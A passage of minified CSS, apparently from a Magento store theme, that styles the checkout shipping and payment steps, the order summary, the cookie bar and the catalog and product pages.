.checkout-shipping-address .form-shipping-address{box-shadow:0px 5px 10px rgba(0,0,0,0.15);padding:10px;background:#fff;margin:20px 0;margin-top:0}.checkout-index-index .page-wrapper .page-main .columns .opc-wrapper .checkout-shipping-address .form-shipping-address:before_removed{content:"INDIRIZZO DI SPEDIZIONE";text-align:center;display:block;padding-top:10px;padding-bottom:30px;font-size:18pt;font-weight:400}.checkout-index-index .page-wrapper .page-main .columns .opc-wrapper li.checkout-shipping-method{background:#fff;padding:10px;box-shadow:0px 5px 10px rgba(0,0,0,0.15)}.checkout-index-index .page-wrapper .page-main .columns .opc-wrapper li.checkout-shipping-method #checkout-step-shipping_method{margin-bottom:0}.checkout-index-index .page-wrapper .page-main .columns .opc-wrapper li.checkout-shipping-method #checkout-step-shipping_method .table-checkout-shipping-method tbody tr{margin-bottom:20px;display:table !important}.checkout-index-index .page-wrapper .page-main .columns .opc-wrapper li.checkout-shipping-method #checkout-step-shipping_method .table-checkout-shipping-method tbody tr td{padding-top:0;padding-bottom:0;border-top:none !important;text-align:left !important}.checkout-index-index .page-wrapper .page-main .columns .opc-wrapper li.checkout-shipping-method #checkout-step-shipping_method #co-shipping-method-form #checkout-shipping-method-load .table-checkout-shipping-method tr.shipping-method-first-row{width:100%}.checkout-index-index .page-wrapper .page-main .columns .opc-wrapper li.checkout-shipping-method #checkout-step-shipping_method #co-shipping-method-form #checkout-shipping-method-load .table-checkout-shipping-method tr.shipping-method-first-row td.col-price+td.col-method{text-align:right}.checkout-index-index .page-wrapper .page-main .columns .opc-wrapper li.checkout-shipping-method #checkout-step-shipping_method #co-shipping-method-form #checkout-shipping-method-load .table-checkout-shipping-method tr.shipping-method-first-row+tr.row{width:100%;border:1px solid #000}.checkout-index-index .page-wrapper .page-main .columns .opc-wrapper li.checkout-shipping-method #checkout-step-shipping_method #co-shipping-method-form #checkout-shipping-method-load .table-checkout-shipping-method tr.shipping-method-first-row+tr.row td.col-carrier{padding:10px;font-style:italic;width:100%}.checkout-index-index .page-wrapper .page-main .columns .opc-wrapper li.checkout-shipping-method .form.methods-shipping{background:#fff;border-bottom:none;margin:0}.checkout-index-index .page-wrapper .page-main .columns .opc-wrapper li.checkout-shipping-method .form.methods-shipping #shipping-method-buttons-container{bottom:0;left:15px;right:15px;z-index:100}.checkout-index-index .page-wrapper .page-main .columns .opc-wrapper li.checkout-shipping-method .form.methods-shipping #shipping-method-buttons-container button.continue{padding:15px}.checkout-index-index .page-wrapper .page-main .columns .opc-wrapper li.checkout-shipping-method #checkout-step-shipping_method .table-checkout-shipping-method{margin:0 auto;min-width:500px}.checkout-index-index .page-wrapper .page-main .columns .opc-wrapper .step-title{text-align:center;font-size:18pt;text-transform:uppercase;font-weight:400;padding-bottom:30px;border-bottom:none;padding-top:10px}.checkout-index-index .page-wrapper .page-main .columns .authentication-wrapper .action.action-auth-toggle{display:none}.checkout-index-index .page-wrapper .page-main .columns .opc-sidebar.opc-summary-wrapper.custom-slide{position:unset;opacity:1;visibility:visible}.checkout-index-index .page-wrapper .page-main .columns .opc-sidebar.opc-summary-wrapper.custom-slide .modal-inner-wrap{transform:unset;box-shadow:unset;padding:0}.checkout-index-index .page-wrapper .page-main .columns .opc-sidebar.opc-summary-wrapper.custom-slide .modal-inner-wrap header.modal-header button.action-close{display:none}.checkout-index-index .page-wrapper .page-main .columns .opc-sidebar.opc-summary-wrapper.custom-slide .opc-block-summary table.table-totals{border-left:none;border-right:none}.checkout-index-index .page-wrapper .page-main .columns .opc-sidebar.opc-summary-wrapper.custom-slide .opc-block-summary .items-in-cart{padding-top:0}.checkout-index-index .page-wrapper .page-main .columns .opc-sidebar.opc-summary-wrapper.custom-slide .opc-block-summary .items-in-cart>.content{display:block !important}.checkout-index-index .page-wrapper .page-main .columns .opc-sidebar.opc-summary-wrapper.custom-slide .opc-block-summary .items-in-cart .title:after{content:unset !important}.checkout-index-index .page-wrapper .page-main .columns .opc-sidebar.opc-summary-wrapper.custom-slide .opc-block-summary .items-in-cart .product .item-options dt:empty{margin-left:-10px}.checkout-index-index .page-wrapper .page-main .columns .opc-sidebar.opc-summary-wrapper.custom-slide .opc-block-summary .items-in-cart .product .item-options dt:empty:after{content:unset !important}.checkout-index-index .page-wrapper .page-main .columns .opc-sidebar.opc-summary-wrapper.custom-slide .opc-block-summary .on-shipping-step{display:none}.checkout-index-index .page-wrapper .page-main .columns .opc-sidebar.opc-summary-wrapper.custom-slide .opc-block-summary>.title{border-bottom:none}.checkout-index-index .page-wrapper .checkout-payment-method #co-payment-form>.fieldset{display:flex;flex-direction:column;width:100%}.checkout-index-index .page-wrapper .checkout-payment-method #co-payment-form>.fieldset #checkout-payment-method-load{order:1;background:#fff;padding:10px;box-shadow:0px 5px 10px rgba(0,0,0,0.15)}.checkout-index-index .page-wrapper .checkout-payment-method #co-payment-form>.fieldset #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .checkout-agreements-block{display:flex;flex-direction:column;gap:10px;margin-bottom:10px}.checkout-index-index .page-wrapper .checkout-payment-method #co-payment-form>.fieldset #checkout-payment-method-load .payment-methods .payment-method .payment-method-content button.action.primary{padding:15px;border-radius:4px !important;font-size:20px !important;text-transform:uppercase}.checkout-index-index .page-wrapper .checkout-payment-method #co-payment-form>.fieldset #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .payment-method-billing-address .checkout-billing-address input[type="checkbox"]{opacity:1 !important;accent-color:#000}.checkout-index-index .page-wrapper .checkout-payment-method #co-payment-form>.fieldset #checkout-payment-method-load .payment-methods .payment-method .payment-method-title input[type="radio"]{opacity:unset !important;margin-top:0}.checkout-index-index .page-wrapper .checkout-payment-method #co-payment-form>.fieldset .amcard-field-container-copy{box-shadow:0px 5px 10px rgba(0,0,0,0.15);background:#fff;padding:10px 20px 15px;margin-bottom:20px;margin-left:0;margin-right:0}.checkout-index-index .page-wrapper .checkout-payment-method #co-payment-form>.fieldset .payment-option{box-shadow:0px 5px 10px rgba(0,0,0,0.15);background:#fff;padding:10px 10px 15px 10px;margin-bottom:20px;margin-left:0;margin-right:0}.checkout-index-index .page-wrapper .checkout-payment-method #co-payment-form>.fieldset .payment-option .payment-option-title{border-top:none;padding:0 0 15px 0}.checkout-index-index .page-wrapper .checkout-payment-method #co-payment-form>.fieldset .payment-option .payment-option-title span.action-toggle span{font-size:14pt;color:#000}.checkout-index-index .page-wrapper .checkout-payment-method #co-payment-form>.fieldset .payment-option .payment-option-title span.action-toggle:after{content:unset}.checkout-index-index .page-wrapper .checkout-payment-method #co-payment-form>.fieldset .payment-option .payment-option-content{display:block !important;background:none;padding:0 !important;margin:0 !important;width:auto}.checkout-index-index .page-wrapper .checkout-payment-method #co-payment-form>.fieldset .payment-option .payment-option-content .payment-option-inner{background:unset;display:flex;justify-content:space-between}.checkout-index-index .page-wrapper .checkout-payment-method #co-payment-form>.fieldset .payment-option .payment-option-content .payment-option-inner .actions-toolbar{width:auto}.checkout-index-index .page-wrapper .checkout-payment-method #co-payment-form>.fieldset .payment-option .payment-option-content .payment-option-inner .actions-toolbar button{white-space:nowrap;font-weight:400;margin-top:0}.checkout-index-index .page-wrapper .checkout-payment-method #co-payment-form>.fieldset .payment-option .payment-option-content .payment-option-inner>.field{width:100%}.checkout-index-index .page-wrapper .checkout-payment-method #co-payment-form>.fieldset .payment-option .payment-option-content .payment-option-inner>.field>.amcard-title{display:none}.checkout-index-index .page-wrapper .checkout-payment-method #co-payment-form>.fieldset .payment-option .payment-option-content .amcard-field-container{padding-left:0;max-width:unset}.checkout-index-index .opc-block-summary{background:#fff !important;box-shadow:0px 5px 10px rgba(0,0,0,0.15);padding:10px !important;display:flex;flex-direction:column}.checkout-index-index .opc-block-summary>.title{font-size:18pt;text-transform:uppercase;text-align:center;font-weight:400;order:1;padding-top:10px}.checkout-index-index .opc-block-summary .items-in-cart{order:2;margin-bottom:0;border:none}.checkout-index-index .opc-block-summary .items-in-cart>div.title{border-bottom:none !important}.checkout-index-index .opc-block-summary .items-in-cart .minicart-items .product-item .product-item-details .product-item-inner{display:block}.checkout-index-index .opc-block-summary .items-in-cart .minicart-items .product-item .product-item-details .product-item-inner>.subtotal{display:block;text-align:left}.checkout-index-index .opc-block-summary .items-in-cart .minicart-items .product-item .product-item-details .product-item-inner>.subtotal>.price-including-tax{margin-top:10px}.checkout-index-index .opc-block-summary .items-in-cart .minicart-items .product-item .product-item-details .product-item-inner>.subtotal>.price-including-tax span.price{font-size:16px}.checkout-index-index .opc-block-summary .items-in-cart .minicart-items .product-item .product-image-container img{max-width:70px}.checkout-index-index .opc-block-summary .table-totals{order:3;border-top:none}.checkout-index-index .opc-block-summary .table-totals tbody.mark,.checkout-index-index .opc-block-summary .table-totals tbody.amount{border-top:none}.checkout-index-index .opc-block-summary .table-totals .grand .mark,.checkout-index-index .opc-block-summary .table-totals .grand .amount{color:#000 !important}.checkout-index-index .opc-block-shipping-information{padding:0}.checkout-index-index .opc-block-shipping-information .shipping-information{box-shadow:0px 5px 10px rgba(0,0,0,0.15);background:#fff;padding:10px}.checkout-index-index .opc-block-shipping-information .shipping-information-title{border-bottom:none;font-size:1em;color:#000}.checkout-index-index .checkout-payment-method .payment-methods{margin:0}.checkout-index-index .checkout-payment-method .payment-methods .payment-method-title{padding:25px 15px !important;display:grid;grid-gap:5px;align-items:center;grid-template-columns:20px 1fr}.checkout-index-index .checkout-payment-method .payment-methods .payment-method-title label{position:relative;padding-left:100px;display:flex;align-items:center}.checkout-index-index .checkout-payment-method .payment-methods .payment-method-title label:before{content:"";width:213px;height:145px;display:inline-block;background-repeat:no-repeat;margin-right:10px;position:absolute;left:0;background-size:30%;background-position:left}.checkout-index-index .checkout-payment-method .payment-methods .payment-method-title #amazon_payment_v2+label:before{background-image:url(../images/payment-icons/amazon-pay.png)}.checkout-index-index .checkout-payment-method .payment-methods .payment-method-title #cashondelivery+label:before{background-image:url(../images/payment-icons/cod.png)}.checkout-index-index .checkout-payment-method .payment-methods .payment-method-title #stripe_payments+label:before{background-image:url(../images/payment-icons/cc-stripe.png)}.checkout-index-index .checkout-payment-method .payment-methods .payment-method-title #banktransfer+label:before{background-image:url('../images/payment-icons/bank-payment.png')}.checkout-index-index .checkout-payment-method .payment-methods .payment-method-title #paypal_express+label img,.checkout-index-index .checkout-payment-method .payment-methods .payment-method-title #paypal_express+label a.action-help{display:none}.checkout-index-index .checkout-payment-method .payment-methods .payment-method-title #paypal_express+label:before{background-image:url(../images/payment-icons/paypal.png)}.checkout-index-index .checkout-payment-method .payment-methods .payment-method-title label.klarna-payments-method-cell span.klarna-payments-method-cell>img{display:none}.checkout-index-index .checkout-payment-method .payment-methods .payment-method-title label.klarna-payments-method-cell span{padding-left:0 !important}.checkout-index-index .checkout-payment-method .payment-methods .payment-method-title label.klarna-payments-method-cell:before{background-image:url(../images/payment-icons/klarna.png)}@media screen and (max-width:767px){#opc_continue_btn{display:block !important;width:100%;padding:10px;border-radius:4px !important}.opc-block-shipping-information:has(.shipping-information)+#opc_continue_btn{display:none !important}button[data-role="opc-continue"]{display:none !important}.stripe-payment-step{margin-top:50px}.stripe-payment-step .step-title{font-size:18px !important}.checkout-index-index .page-title-wrapper.layout_type1{margin-top:-30px}.checkout-index-index #checkout-step-payment hr{display:none}.checkout-index-index #checkout-step-shipping .form-login .hidden-fields button.login{padding:8px 12px}.checkout-index-index .opc-estimated-wrapper{display:none !important}.checkout-index-index .checkout-payment-method #co-payment-form>.fieldset>br{display:none !important}.checkout-index-index .checkout-payment-method .payment-methods .payment-method-title:first-child{border-top:none !important}.checkout-index-index .fieldset>.field input.input-text[name="telephone"]{width:100% !important}.checkout-index-index .amgcard-datalist-container .amcard-field.-datalist{height:32px !important}.checkout-index-index .amcard-field-container.-cart{padding:10px !important}.checkout-index-index .amcard-field-container.-cart .amcard-button{min-height:32px !important;border-radius:0 !important;width:130px;display:flex;justify-content:center}.checkout-index-index .page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100vh}.checkout-index-index .page-wrapper .page-header .header.content{width:auto}.checkout-index-index .page-wrapper .page-main{padding-left:15px !important;padding-right:15px !important}.checkout-index-index .page-wrapper .page-main>.columns{padding:0 !important}.checkout-index-index .page-wrapper .columns{width:100%}.checkout-index-index .page-wrapper .columns .opc-wrapper .form-discount>.actions-toolbar button.action-apply{font-size:13px !important;display:flex;align-items:center;width:130px;justify-content:center}.checkout-index-index .opc-wrapper .methods-shipping{padding-top:0}.checkout-index-index .opc-sidebar.opc-summary-wrapper .opc-block-summary .items-in-cart .minicart-items-wrapper{margin:0;padding-top:0}.checkout-index-index .opc-sidebar.opc-summary-wrapper .opc-block-summary .items-in-cart .minicart-items-wrapper .minicart-items li.product-item .product.options{display:unset}.checkout-index-index .opc-sidebar.opc-summary-wrapper .opc-block-summary .items-in-cart .minicart-items-wrapper .minicart-items li.product-item>.product{padding-left:0;margin-left:-10px}.checkout-index-index .opc-sidebar.opc-summary-wrapper .opc-block-summary .on-shipping-step{display:block !important}.checkout-index-index .opc-sidebar.opc-summary-wrapper .opc-block-summary .on-shipping-step+span.title{display:none}.checkout-index-index .opc-sidebar.opc-summary-wrapper .opc-block-summary .on-shipping-step.sub-title{order:2;text-align:center;margin-bottom:20px;font-size:12px;margin-top:-15px}.checkout-index-index .checkout-agreements-block label{font-size:14px}}@media screen and (min-width:768px){.checkout-index-index .opc-wrapper #checkoutSteps>#payment{margin-top:-43px}.checkout-index-index .opc-block-summary{padding:20px !important}.checkout-index-index .opc-block-shipping-information .shipping-information{padding:20px !important}.checkout-index-index .checkout-payment-method #co-payment-form>.fieldset #checkout-payment-method-load{padding:20px !important}.checkout-index-index .payment-option{padding:12px 20px 20px 20px !important}.checkout-index-index .page-wrapper .page-main .columns .column.main{padding-bottom:60px !important}.checkout-index-index .page-wrapper .opc-payment-additional.amgift-code .amcard-field-block .amcard-button{font-weight:400;margin-top:0}.checkout-index-index .page-wrapper .page-header .header.content{max-width:100%;width:auto}.checkout-index-index .page-wrapper .page-header .header.content .logo{margin:5px 0 !important}.checkout-index-index .page-wrapper .columns{width:100%}.checkout-index-index .page-wrapper .columns .opc-wrapper{width:55% !important}.checkout-index-index .page-wrapper .columns .opc-wrapper .step-title{font-size:18pt !important}.checkout-index-index .page-wrapper .columns .opc-wrapper .form-discount{max-width:unset !important}.checkout-index-index .page-wrapper .columns .opc-wrapper .form-discount .payment-option-inner .actions-toolbar button,.checkout-index-index .page-wrapper .columns .opc-wrapper .form-discount .payment-option-inner #discount-code{height:40px !important;border-radius:0}.checkout-index-index .page-wrapper .columns .opc-wrapper .form-discount>.actions-toolbar button.action-apply{height:40px !important;line-height:normal}.checkout-index-index .page-wrapper .columns .opc-wrapper .checkout-shipping-address .form-login{padding:20px !important;max-width:unset}.checkout-index-index .page-wrapper .columns .opc-wrapper .checkout-shipping-address .form-login+.form-shipping-address{max-width:unset;padding:20px !important}.checkout-index-index .page-wrapper .columns .opc-wrapper li.checkout-shipping-method{padding:20px !important;margin-top:-20px}.checkout-index-index .page-wrapper .columns .opc-wrapper li.checkout-shipping-method .form.methods-shipping #shipping-method-buttons-container{position:unset !important}.checkout-index-index .page-wrapper .columns .opc-wrapper li.checkout-shipping-method .form.methods-shipping #shipping-method-buttons-container .primary{width:100%}.checkout-index-index .page-wrapper .columns .opc-wrapper li.checkout-shipping-method .form.methods-shipping #shipping-method-buttons-container .primary button.continue{width:calc(100% + 40px);position:absolute;left:-20px;right:-20px;bottom:-90px;padding:15px;line-height:normal}.checkout-index-index .page-wrapper .columns .opc-wrapper li.checkout-shipping-method #checkout-step-shipping_method .table-checkout-shipping-method{min-width:500px}.checkout-index-index .page-wrapper .columns .opc-sidebar.opc-summary-wrapper{width:45% !important;margin:0 0 20px}.checkout-index-index .page-wrapper .columns .opc-sidebar.opc-summary-wrapper .opc-block-summary .items-in-cart .content .minicart-items .product-item:not(:first-child){border-top:1px solid #ccc;margin-top:30px !important}.checkout-index-index .page-wrapper .columns .opc-sidebar.opc-summary-wrapper .opc-block-summary .items-in-cart .content .minicart-items .product-item>.product{display:flex}.checkout-index-index .page-wrapper .columns .opc-sidebar.opc-summary-wrapper .opc-block-summary .items-in-cart .content .minicart-items .product-item>.product>.product-image-container{margin-left:0}.checkout-index-index .page-wrapper .columns .opc-sidebar.opc-summary-wrapper .opc-block-summary .items-in-cart .content .minicart-items .product-item>.product .product-item-details{padding-left:20px}}.modal-popup.confirm .modal-inner-wrap .modal-content{padding-right:3rem !important}.catalog-product-view #size-chart-div{margin-bottom:20px;margin-top:-20px}@media only screen and (max-width:767px){.amgdprcookie-bar-container .amgdprcookie-buttons-block{display:unset !important}.amgdprcookie-bar-container .amgdprcookie-buttons-block .amgdprcookie-button.-allow{width:100% !important}.amgdprcookie-bar-container .amgdprcookie-buttons-block .amgdprcookie-button.-settings{width:66% !important;float:left !important;padding:10px !important}.amgdprcookie-bar-container .amgdprcookie-buttons-block .amgdprcookie-button.-decline{width:calc(34% - 5px) !important;margin-right:0 !important}.catalog-category-view #categoryMobileSelectorWrapper ul li,.block-products-list.grid #categoryMobileSelectorWrapper ul li,.products-grid.products-morefrom #categoryMobileSelectorWrapper ul li,.ambrand-index-index #categoryMobileSelectorWrapper ul li,.catalogsearch-result-index #categoryMobileSelectorWrapper ul li{padding:0 !important}.catalog-category-view #categoryMobileSelectorWrapper ul li:not(:last-child),.block-products-list.grid #categoryMobileSelectorWrapper ul li:not(:last-child),.products-grid.products-morefrom #categoryMobileSelectorWrapper ul li:not(:last-child),.ambrand-index-index #categoryMobileSelectorWrapper ul li:not(:last-child),.catalogsearch-result-index #categoryMobileSelectorWrapper ul li:not(:last-child){max-width:fit-content}.catalog-category-view #categoryMobileSelectorWrapper ul li a,.block-products-list.grid #categoryMobileSelectorWrapper ul li a,.products-grid.products-morefrom #categoryMobileSelectorWrapper ul li a,.ambrand-index-index #categoryMobileSelectorWrapper ul li a,.catalogsearch-result-index #categoryMobileSelectorWrapper ul li a{font-size:13px !important}.catalog-category-view #categoryMobileSelectorWrapper ul li a:before,.block-products-list.grid #categoryMobileSelectorWrapper ul li a:before,.products-grid.products-morefrom #categoryMobileSelectorWrapper ul li a:before,.ambrand-index-index #categoryMobileSelectorWrapper ul li a:before,.catalogsearch-result-index #categoryMobileSelectorWrapper ul li a:before{width:25px !important;height:25px !important}.catalog-product-view.page-product-configurable .columns{margin-top:0}.catalog-product-view.page-product-configurable .product-info-main{margin-top:-10px}.catalog-product-view.page-product-configurable .product-info-main h1.page-title span.base{font-size:25px !important}.catalog-product-view.page-product-configurable .outer-wrap-color-variant{margin-top:20px}.catalog-product-view.page-product-configurable .outer-wrap-color-variant.active{background-color:#E6E6E6;margin-left:-15px;margin-right:-15px;padding:20px}.catalog-product-view.page-product-configurable .outer-wrap-color-variant.active .color-variant-products span img{width:calc(50% - 15px)}.catalog-product-view.page-product-configurable .outer-wrap-color-variant div[data-role="title"] span{font-size:25px;font-weight:400;color:#000;font-family:Cardo}.catalog-product-view.page-product-configurable .product.info.detailed{margin-top:10px}.catalog-product-view.page-product-configurable .product.info.detailed .product.data.items>.item.title .switch,.catalog-product-view.page-product-configurable .product.info.detailed .product.data.items>.item.title.active .switch{border:none;padding:0;text-decoration:underline;font-weight:400;color:#000}.catalog-product-view.page-product-configurable .product.info.detailed .product.data.items>.item.title .switch:after,.catalog-product-view.page-product-configurable .product.info.detailed .product.data.items>.item.title.active .switch:after{content:unset !important}.catalog-product-view.page-product-configurable .product.info.detailed .product.data.items>.item.content{padding:0 !important;border:none}.catalog-product-view.page-product-configurable .product.info.detailed .product.data.items>.item.content .additional-attributes-wrapper.table-wrapper tbody tr td:before{font-weight:400 !important}.catalog-product-view.page-product-configurable .amrelated-grid-wrapper{margin-top:30px}.catalog-product-view.page-product-configurable .amrelated-grid-wrapper .block-title strong{font-size:25px;color:#000000;font-family:Cardo;font-weight:400}.catalog-product-view.page-product-configurable .amrelated-grid-wrapper .block-content .products-grid{margin-top:0}.catalog-product-view.page-product-configurable .amrelated-grid-wrapper .products-grid .widget-product-grid.slick-initialized.slick-slider{padding:0 !important}}@media only screen and (min-width:1025px){.catalog-product-view.page-product-configurable .columns{margin-top:30px}.catalog-product-view.page-product-configurable .product-info-main{margin-top:-10px}.catalog-product-view.page-product-configurable .product-info-main h1.page-title span.base{font-size:34px !important}.catalog-product-view.page-product-configurable .product.info.detailed{margin-top:40px !important}.catalog-product-view.page-product-configurable .product.info.detailed .product.data.items{padding-top:30px;padding-bottom:35px;border-bottom:1px solid #eaeaea}.catalog-product-view.page-product-configurable .product.info.detailed .product.data.items>.item.title .switch,.catalog-product-view.page-product-configurable .product.info.detailed .product.data.items>.item.title.active .switch{border:none;padding:0;text-decoration:underline;font-weight:400;color:#000}.catalog-product-view.page-product-configurable .product.info.detailed .product.data.items>.item.content{border-top:none}.catalog-product-view.page-product-configurable .outer-wrap-color-variant{margin-top:20px}.catalog-product-view.page-product-configurable .outer-wrap-color-variant.active{background-color:#E6E6E6;margin-left:-15px;margin-right:-15px;padding:20px;margin-top:35px}.catalog-product-view.page-product-configurable .outer-wrap-color-variant.active .color-variant-products{text-align:center}.catalog-product-view.page-product-configurable .outer-wrap-color-variant.active .color-variant-products span img{width:calc(50% - 20px);margin:0 10px;max-width:360px}.catalog-product-view.page-product-configurable .outer-wrap-color-variant div[data-role="title"]{text-align:center}.catalog-product-view.page-product-configurable .outer-wrap-color-variant div[data-role="title"] span{font-size:34px;font-weight:400;color:#000;font-family:Cardo}.catalog-product-view.page-product-configurable .amrelated-grid-wrapper{margin-top:30px}.catalog-product-view.page-product-configurable .amrelated-grid-wrapper .block-title{text-align:center}.catalog-product-view.page-product-configurable .amrelated-grid-wrapper .block-title strong{font-size:34px;color:#000000;font-family:Cardo;font-weight:400}.catalog-product-view.page-product-configurable .amrelated-grid-wrapper .block-content .products-grid{margin-top:0}.catalog-category-view .sidebar-main,.block-products-list.grid .sidebar-main,.products-grid.products-morefrom .sidebar-main,.ambrand-index-index .sidebar-main,.catalogsearch-result-index .sidebar-main{width:20% !important;padding-right:0}.catalog-category-view .column.main,.block-products-list.grid .column.main,.products-grid.products-morefrom .column.main,.ambrand-index-index .column.main,.catalogsearch-result-index .column.main{width:80% !important;padding-left:1% !important;margin-top:12px}.catalog-category-view .am-show-button>.amshopby-button,.block-products-list.grid .am-show-button>.amshopby-button,.products-grid.products-morefrom .am-show-button>.amshopby-button,.ambrand-index-index .am-show-button>.amshopby-button,.catalogsearch-result-index .am-show-button>.amshopby-button{background-color:#000 !important;border-radius:0;border:none;font-weight:100}.catalog-category-view .filter-options-content a,.block-products-list.grid .filter-options-content a,.products-grid.products-morefrom .filter-options-content a,.ambrand-index-index .filter-options-content a,.catalogsearch-result-index .filter-options-content a{font-size:13px;color:#000 !important}.catalog-category-view .filter-options-content a span,.block-products-list.grid .filter-options-content a span,.products-grid.products-morefrom .filter-options-content a span,.ambrand-index-index .filter-options-content a span,.catalogsearch-result-index .filter-options-content a span{margin-left:5px}.catalog-category-view .filter-options input[type='checkbox']+.amshopby-choice:before,.block-products-list.grid .filter-options input[type='checkbox']+.amshopby-choice:before,.products-grid.products-morefrom .filter-options input[type='checkbox']+.amshopby-choice:before,.ambrand-index-index .filter-options input[type='checkbox']+.amshopby-choice:before,.catalogsearch-result-index .filter-options input[type='checkbox']+.amshopby-choice:before{position:absolute;top:-1px;left:0;display:inline-block;box-sizing:border-box;width:17px;height:17px;border-radius:0 !important;content:'';border:1px solid #000}.catalog-category-view .filter-options input[type='checkbox']+.amshopby-choice:after,.block-products-list.grid .filter-options input[type='checkbox']+.amshopby-choice:after,.products-grid.products-morefrom .filter-options input[type='checkbox']+.amshopby-choice:after,.ambrand-index-index .filter-options input[type='checkbox']+.amshopby-choice:after,.catalogsearch-result-index .filter-options input[type='checkbox']+.amshopby-choice:after{top:-1px !important}.catalog-category-view .swatch-option.text,.block-products-list.grid .swatch-option.text,.products-grid.products-morefrom .swatch-option.text,.ambrand-index-index .swatch-option.text,.catalogsearch-result-index .swatch-option.text{font-weight:100;color:#000}.catalog-category-view .filter-options input[type='checkbox']+.amshopby-choice:after,.block-products-list.grid .filter-options input[type='checkbox']+.amshopby-choice:after,.products-grid.products-morefrom .filter-options input[type='checkbox']+.amshopby-choice:after,.ambrand-index-index .filter-options input[type='checkbox']+.amshopby-choice:after,.catalogsearch-result-index .filter-options input[type='checkbox']+.amshopby-choice:after{background-color:#000 !important;top:-2px;width:16px;height:16px}.catalog-category-view .filter-options .amshopby-search-box input,.block-products-list.grid .filter-options .amshopby-search-box input,.products-grid.products-morefrom .filter-options .amshopby-search-box input,.ambrand-index-index .filter-options .amshopby-search-box input,.catalogsearch-result-index .filter-options .amshopby-search-box input{border-color:#000 !important}.catalog-category-view .sidebar.sidebar-main,.block-products-list.grid .sidebar.sidebar-main,.products-grid.products-morefrom .sidebar.sidebar-main,.ambrand-index-index .sidebar.sidebar-main,.catalogsearch-result-index .sidebar.sidebar-main{margin-top:-52px}.catalog-category-view .page-title-wrapper,.block-products-list.grid .page-title-wrapper,.products-grid.products-morefrom .page-title-wrapper,.ambrand-index-index .page-title-wrapper,.catalogsearch-result-index .page-title-wrapper{margin-bottom:30px !important}.catalog-category-view .filter-options .filter-options-title,.block-products-list.grid .filter-options .filter-options-title,.products-grid.products-morefrom .filter-options .filter-options-title,.ambrand-index-index .filter-options .filter-options-title,.catalogsearch-result-index .filter-options .filter-options-title{font-weight:100;color:#000;font-size:1.3rem !important}.catalog-category-view .block-content.filter-content strong.block-subtitle.filter-subtitle,.block-products-list.grid .block-content.filter-content strong.block-subtitle.filter-subtitle,.products-grid.products-morefrom .block-content.filter-content strong.block-subtitle.filter-subtitle,.ambrand-index-index .block-content.filter-content strong.block-subtitle.filter-subtitle,.catalogsearch-result-index .block-content.filter-content strong.block-subtitle.filter-subtitle{display:none}.catalog-category-view #sorting-label,.block-products-list.grid #sorting-label,.products-grid.products-morefrom #sorting-label,.ambrand-index-index #sorting-label,.catalogsearch-result-index #sorting-label{max-width:100% !important;background-color:#000;color:#fff;padding-left:10px !important;position:relative}.catalog-category-view #sorting-label:after,.block-products-list.grid #sorting-label:after,.products-grid.products-morefrom #sorting-label:after,.ambrand-index-index #sorting-label:after,.catalogsearch-result-index #sorting-label:after{content:'\e942';font-family:'Linearicons';font-size:1rem;vertical-align:text-bottom;line-height:1;margin-left:10px;right:10px;position:absolute}.catalog-category-view #sorting-label.sort-desc:after,.block-products-list.grid #sorting-label.sort-desc:after,.products-grid.products-morefrom #sorting-label.sort-desc:after,.ambrand-index-index #sorting-label.sort-desc:after,.catalogsearch-result-index #sorting-label.sort-desc:after{content:'\e941' !important}.catalog-category-view #maincontent h1.page-title,.block-products-list.grid #maincontent h1.page-title,.products-grid.products-morefrom #maincontent h1.page-title,.ambrand-index-index #maincontent h1.page-title,.catalogsearch-result-index #maincontent h1.page-title{max-width:1360px;margin:0 auto;text-align:left;padding:0 15px}.catalog-category-view #maincontent .columns,.block-products-list.grid #maincontent .columns,.products-grid.products-morefrom #maincontent .columns,.ambrand-index-index #maincontent .columns,.catalogsearch-result-index #maincontent .columns{max-width:1360px}.catalog-category-view #maincontent .category-view,.block-products-list.grid #maincontent .category-view,.products-grid.products-morefrom #maincontent .category-view,.ambrand-index-index #maincontent .category-view,.catalogsearch-result-index #maincontent .category-view{max-width:1360px;margin:0 auto}.catalog-category-view #maincontent .page-title-wrapper,.block-products-list.grid #maincontent .page-title-wrapper,.products-grid.products-morefrom #maincontent .page-title-wrapper,.ambrand-index-index #maincontent .page-title-wrapper,.catalogsearch-result-index #maincontent .page-title-wrapper{margin-bottom:10px}.catalog-category-view header.page-header .header-area .middle-header,.block-products-list.grid header.page-header .header-area .middle-header,.products-grid.products-morefrom header.page-header .header-area .middle-header,.ambrand-index-index header.page-header .header-area .middle-header,.catalogsearch-result-index header.page-header .header-area .middle-header{padding:0 15px !important;background-color:#fff !important}.catalog-category-view .page-title-wrapper.layout_type1,.block-products-list.grid .page-title-wrapper.layout_type1,.products-grid.products-morefrom .page-title-wrapper.layout_type1,.ambrand-index-index .page-title-wrapper.layout_type1,.catalogsearch-result-index .page-title-wrapper.layout_type1{padding:5px 0 0px !important}.catalog-category-view .category-product-actions,.block-products-list.grid .category-product-actions,.products-grid.products-morefrom .category-product-actions,.ambrand-index-index .category-product-actions,.catalogsearch-result-index .category-product-actions{margin-bottom:0}.catalog-category-view .mobile-col-2 li.product-item,.block-products-list.grid .mobile-col-2 li.product-item,.products-grid.products-morefrom .mobile-col-2 li.product-item,.ambrand-index-index .mobile-col-2 li.product-item,.catalogsearch-result-index .mobile-col-2 li.product-item{width:calc(50% - 7px) !important;max-width:unset !important;flex:unset !important}.catalog-category-view .mobile-col-4 li.product-item,.block-products-list.grid .mobile-col-4 li.product-item,.products-grid.products-morefrom .mobile-col-4 li.product-item,.ambrand-index-index .mobile-col-4 li.product-item,.catalogsearch-result-index .mobile-col-4 li.product-item{width:calc(25% - 7px) !important;max-width:unset !important;flex:unset !important}.catalog-category-view .mobile-col-8 li.product-item,.block-products-list.grid .mobile-col-8 li.product-item,.products-grid.products-morefrom .mobile-col-8 li.product-item,.ambrand-index-index .mobile-col-8 li.product-item,.catalogsearch-result-index .mobile-col-8 li.product-item{width:calc(12.5% - 7px) !important;max-width:unset !important;flex:unset !important}.catalog-category-view .mobile-col-8 li.product-item .product.details.product-item-details,.block-products-list.grid .mobile-col-8 li.product-item .product.details.product-item-details,.products-grid.products-morefrom .mobile-col-8 li.product-item .product.details.product-item-details,.ambrand-index-index .mobile-col-8 li.product-item .product.details.product-item-details,.catalogsearch-result-index .mobile-col-8 li.product-item 